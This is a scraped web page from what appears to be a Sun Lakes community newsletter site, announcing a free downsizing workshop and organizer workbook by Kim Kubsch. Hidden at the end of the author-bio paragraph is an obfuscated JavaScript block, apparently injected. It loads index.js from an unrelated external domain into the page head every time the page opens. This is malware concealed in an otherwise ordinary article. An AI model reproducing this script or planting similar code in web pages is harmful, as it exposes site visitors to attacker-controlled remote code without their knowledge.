	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://sunlakessplash.com/change-address/">Change of Address</a>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://sunlakessplash.com/questions-comments/">Questions &#038; Comments</a>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://sunlakessplash.com/update-source-book-listing/">Update Source Book™ Listing</a>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://sunlakessplash.com/email-signup/">Email Signup</a>
</ul>

<li id="menu-item-39157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39157"><a href="https://sunlakessplash.com/map/">Community Map</a>
<li id="menu-item-4834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-4834"><a href="#">Source Book™</a>
<ul class="sub-menu">
	<li id="menu-item-26642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26642"><a href="https://online.fliphtml5.com/jebo/xmlp/">2025 Source Book</a>
	<li id="menu-item-4835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://sunlakessplash.com/local-business-directory/">Local Business Directory</a>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://sunlakessplash.com/activity-guide/">Sun Lakes Activity Guide</a>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://sunlakessplash.com/handy-number-guide/">Handy Number Guide</a>
	<li id="menu-item-61593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61593"><a href="https://sunlakessplash.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-4836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://sunlakessplash.com/update-source-book-listing/">Update Source Book™ Listing</a>
</ul>

<li id="menu-item-1951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-1951"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://sunlakessplash.com/submission-guidelines/">Submission Guidelines</a>
	<li id="menu-item-47001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47001"><a href="http://robsonpublishing.com/editorial">Submit Article for Publication</a>
	<li id="menu-item-46728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46728"><a href="https://robsonpublishing.com/homeownerclassifieds/">Homeowner Classifieds</a>
	<li id="menu-item-30425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30425"><a href="https://sunlakessplash.com/how-to-email-a-photo-from-ipad/">How to email a photo from iPad</a>
	<li id="menu-item-21961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21961"><a href="https://sunlakessplash.com/how-to-email-a-photo-from-your-iphoneipad/">How to email photos from iPhone</a>
</ul>

<li id="menu-item-21962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21962"><a href="https://sunlakessplash.com/advertisers/">This Month’s Advertisers</a>
<li id="menu-item-21963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21963"><a href="http://robson.com">Robson Communities</a>
</ul></div>
													</nav><!-- #site-navigation -->

											</div>
				</div>

			</div><!-- .c12 -->

		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
	<div id="primary" class="c8" role="main">
<div style="align-content:left; padding-bottom:20px;">
 </div>
		
			<article id="post-49720" class="post-49720 post type-post status-publish format-standard hentry category-features-0223 category-2026 tag-joyful-downsizing">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://sunlakessplash.com/category/0223/features-0223/" rel="category tag">Features</a>, <a href="https://sunlakessplash.com/category/0223/" rel="category tag">February 2023</a></h3>
		<h1 class="entry-title">Joyful Downsizing Free Workshop: ‘Getting Your Life Together Organizer’</h1>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2023-02-01">February 1, 2023</time>	</h2>
	</header>
	    <div class="entry-content">
		    <p>&nbsp;</p>
<p>Certified organizational specialist Kim Kubsch of Joyful Downsizing will present a free workshop as she launches her new book, <em>Getting Your Life Together Organizer</em>, on Friday, Feb. 10, from 10 to 11:30 a.m. The workshop will be held in the Sun Lakes Country Club Mirror Room, at 25601 S. Sun Lakes Blvd., in Sun Lakes. Park on the east side and walk directly into the room. Handicap parking is convenient.</p>
<p>Regardless of age, current health conditions, or the value of an estate, planning sooner rather than later offers valuable benefits for everyone.</p>
<p>“As an active, living tool, updated yearly, this organizer will convey your wishes to your loved ones and survivors,” notes Kubsch. The workbook is offered in both paperback and eBook formats.</p>
<p><strong>Who will use this workbook?</strong></p>
<p><strong>You</strong>—This active planner and organizing tool is a one-stop master plan of &#8220;Important Documents.&#8221; Leaving this completed guide for survivors will eliminate guesswork, thereby making implementation of your instructions easier by having compiled all your data in one place. “With preparedness comes peace of mind in knowing that your affairs will be taken care of as you wish, while survivors protect your assets and legacy,” emphasizes Kim.</p>
<p><strong>Your survivors</strong>—This will be the first helpful tool they will look for when you pass. Keep this organizer guide in a safe, secure, and easily accessible place. Advise trustees or designators of its location and how to gain access to it. Your loved ones will consider your advanced planning a welcome gift as they navigate key decisions during a difficult and emotional time.</p>
<p><strong>About the author: Kim Kubsch</strong></p>
<p>Kim’s focus since 2008 has been on helping a diverse group of seniors live better lives. Currently, she runs Joyful Downsizing, a service that offers downsizing, decluttering, organizing, and facilitating transitions for boomers and seniors in the Phoenix Southeast Valley.<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sunlakessplash.com/joyful-downsizing-free-workshop-getting-your-life-together-organizer/" data-a2a-title="Joyful Downsizing Free Workshop: ‘Getting Your Life Together Organizer’"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsunlakessplash.com%2Fjoyful-downsizing-free-workshop-getting-your-life-together-organizer%2F&amp;linkname=Joyful%20Downsizing%20Free%20Workshop%3A%20%E2%80%98Getting%20Your%20Life%20Together%20Organizer%E2%80%99" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsunlakessplash.com%2Fjoyful-downsizing-free-workshop-getting-your-life-together-organizer%2F&amp;linkname=Joyful%20Downsizing%20Free%20Workshop%3A%20%E2%80%98Getting%20Your%20Life%20Together%20Organizer%E2%80%99" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_printfriendly" href="https://www.addtoany.com/add_to/printfriendly?linkurl=https%3A%2F%2Fsunlakessplash.com%2Fjoyful-downsizing-free-workshop-getting-your-life-together-organizer%2F&amp;linkname=Joyful%20Downsizing%20Free%20Workshop%3A%20%E2%80%98Getting%20Your%20Life%20Together%20Organizer%E2%80%99" title="PrintFriendly" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	    </div><!-- .entry-content -->

	        <footer class="entry">
		<p class="tags"><i class="fa fa-tags"></i> Tags:<a href="https://sunlakessplash.com/tag/joyful-downsizing/" rel="tag">Joyful Downsizing</a></p>	</footer><!-- .entry -->
		</article><!-- #post-49720 -->
			<nav id="posts-pagination">
				<h3 class="screen-reader-text">Post navigation</h3>
				<div class="previous fl"><a href="https://sunlakessplash.com/chordaires-sing-at-private-events/" rel="prev">&larr; Chordaires Sing at Private Events</a></div>
				<div class="next fr"><a href="https://sunlakessplash.com/garden-club-ended-2022-with-140-members/" rel="next">Garden Club Ended 2022 with 140 Members! &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			</div><!-- #primary -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sunlakessplash.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><div align="center">
<a href="http://sunlakessplash.com/update-source-book-listing/"><img src="http://sunlakessplash.com/wp-content/uploads/2015/03/update-source-book.jpg"></a>
</div></div>
		</aside><aside id="media_image-7" class="widget widget_media_image"><a href="http://sunlakessplash.com/in-passing"><img width="300" height="62" src="https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px.jpg" class="image wp-image-44391  attachment-full size-full" alt="In Passing" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px.jpg 300w, https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px-220x45.jpg 220w, https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px-250x52.jpg 250w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="mp_featured_posts-3" class="widget widget_mp_featured_posts">	<article id="post-16" class="c12 post-16 post type-post status-publish format-standard hentry category-updated-news">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://sunlakessplash.com/category/updated-news/" rel="category tag">Updated News</a></h3>
		<h2 class="entry-title"><a href="https://sunlakessplash.com/just/" rel="bookmark">This Just In</a></h2>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2025-10-27">October 27, 2025</time>	</h2>
	</header>
	    <div class="entry-content">
		    <div class="excerpt"><p>Items of note or that missed the print deadline will appear here.</p>
<p class="more-link-p"><a class="more-link" href="https://sunlakessplash.com/just/">Read more &rarr;</a></p>
</div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-16 --></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Flipbook Editions</h3>			<div class="textwidget"><table border="0" width="300">
<tbody>
<tr>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/ejke/"><img decoding="async" src="https://online.fliphtml5.com/jebo/ejke/files/shot.jpg" width="79px" height="126px" /></a><br />
<b>This Month&#8217;s<br />
Edition</b></div>
</td>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/xmlp/"><img decoding="async" src="http://online.fliphtml5.com/jebo/xmlp/files/shot.jpg" width="100px" height="127px" /></a><br />
<b>2025 Sun Lakes<br />
Source Book™</b></div>
</td>
</tr>
</tbody>
</table>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Browse By Month</h3><form action="https://sunlakessplash.com" method="get"><label class="screen-reader-text" for="cat">Browse By Month</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2106">October 2023</option>
	<option class="level-1" value="2107">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2108">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2109">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2110">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2111">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2140">November 2023</option>
	<option class="level-1" value="2141">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2142">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2144">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2145">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2191">December 2023</option>
	<option class="level-1" value="2192">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2193">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2194">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2195">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2196">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2267">January 2024</option>
	<option class="level-1" value="2268">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2269">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2270">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2271">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2272">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2369">February 2024</option>
	<option class="level-1" value="2370">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2371">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2372">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2373">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2374">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2476">March 2024</option>
	<option class="level-1" value="2477">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2478">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2479">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2480">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2481">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="2565">April 2024</option>
	<option class="level-1" value="2566">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2567">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2568">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2569">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2570">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2647">May 2024</option>
	<option class="level-1" value="2650">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2651">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2652">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2653">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2654">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2723">June 2024</option>
	<option class="level-1" value="2724">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2725">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2726">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2727">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2768">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2782">July 2024</option>
	<option class="level-1" value="2784">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2785">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2786">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2787">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2788">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2823">August 2024</option>
	<option class="level-1" value="2824">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2825">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2826">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2827">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2828">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2869">September 2024</option>
	<option class="level-1" value="2870">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2871">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2872">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2873">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2874">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="2915">October 2024</option>
	<option class="level-1" value="2916">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2917">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2918">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2919">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2920">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="2974">November 2024</option>
	<option class="level-1" value="2975">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2976">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2977">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2978">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2979">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="3015">December 2024</option>
	<option class="level-1" value="3016">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3017">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3018">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3019">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3020">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3081">January 2025</option>
	<option class="level-1" value="3085">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3086">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3087">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3088">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3089">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3132">February 2025</option>
	<option class="level-1" value="3133">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3134">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3135">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3136">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3137">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="3166">March 2025</option>
	<option class="level-1" value="3167">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3168">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3169">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3170">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3171">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="3217">April 2025</option>
	<option class="level-1" value="3218">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3219">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3220">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3221">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3222">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="3254">May 2025</option>
	<option class="level-1" value="3255">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3256">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3257">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3258">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3259">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3289">June 2025</option>
	<option class="level-1" value="3290">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3291">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3292">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3293">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3294">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3321">July 2025</option>
	<option class="level-1" value="3322">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3323">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3324">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3325">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3326">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="3350">August 2025</option>
	<option class="level-1" value="3351">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3352">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3353">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3354">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3355">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3375">September 2025</option>
	<option class="level-1" value="3376">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3377">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3378">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3379">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3380">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3403">October 2025</option>
	<option class="level-1" value="3404">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3405">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3406">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3407">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3408">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3439">November 2025</option>
	<option class="level-1" value="3440">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3441">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3442">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3443">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3444">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3466">December 2025</option>
	<option class="level-1" value="3467">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3468">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3469">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3470">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3496">January 2026</option>
	<option class="level-1" value="3497">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3498">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3500">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3501">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="344">Front Page</option>
	<option class="level-0" value="2097">September 2023</option>
	<option class="level-1" value="2098">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2099">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2100">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2101">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2102">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2088">August 2023</option>
	<option class="level-1" value="2089">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2090">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2091">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2092">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2093">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2079">July 2023</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2081">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2082">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2083">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2084">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2069">June 2023</option>
	<option class="level-1" value="2078">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2070">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2071">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2072">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2073">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2056">May 2023</option>
	<option class="level-1" value="2057">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2058">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2059">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2060">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2061">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2048">April 2023</option>
	<option class="level-1" value="2049">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2050">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2051">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2053">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2052">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2038">March 2023</option>
	<option class="level-1" value="2039">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2040">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2041">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2042">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2043">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2026">February 2023</option>
	<option class="level-1" value="2027">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2028">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2029">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2030">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2031">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2015">January 2023</option>
	<option class="level-1" value="2016">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2017">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2018">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2019">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2020">&nbsp;&nbsp;&nbsp;Religion</option>
